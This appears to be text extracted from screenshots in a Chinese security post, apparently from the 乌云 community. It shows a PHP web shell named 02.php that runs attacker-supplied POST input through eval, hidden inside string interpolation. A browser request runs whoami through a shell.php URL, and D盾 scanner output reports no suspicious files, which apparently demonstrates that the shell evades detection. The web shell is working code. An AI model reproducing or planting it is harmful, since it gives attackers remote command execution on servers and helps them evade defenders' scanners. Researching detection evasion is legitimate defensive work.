 localhost/shell.php?cmd=system(%27whoami%27);
应用 python 3.x - "uns... 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
s1ye\s1ye
02.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a = $_POST['cmd'];
$var = "phpnb {${eval($a)}}";
D盾 v2.1.5.2 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束
检测文件数:3 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
乌云安全